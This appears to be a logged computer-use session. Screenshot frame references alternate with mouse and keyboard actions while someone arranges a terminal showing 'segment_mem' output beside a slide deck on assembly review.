
{"action": "left_click", "coordinate": [260, 72]}

Quit Vim so the segment_mem terminal output shows again beside the slides.
{"action": "key", "text": "Down"}

{"action": "mouse_move", "coordinate": [688, 460]}

Reposition the slides window, preview Caller: Before the new function, and return to Assembly Review.
{"action": "left_click_drag", "start_coordinate": [736, 84], "coordinate": [712, 62]}

{"action": "mouse_move", "coordinate": [548, 448]}

{"action": "mouse_move", "coordinate": [636, 410]}

{"action": "mouse_move", "coordinate": [504, 478]}

{"action": "mouse_move", "coordinate": [620, 424]}

{"action": "mouse_move", "coordinate": [568, 504]}

{"action": "mouse_move", "coordinate": [532, 234]}

{"action": "left_click", "coordinate": [928, 640]}

{"action": "left_click", "coordinate": [928, 640]}
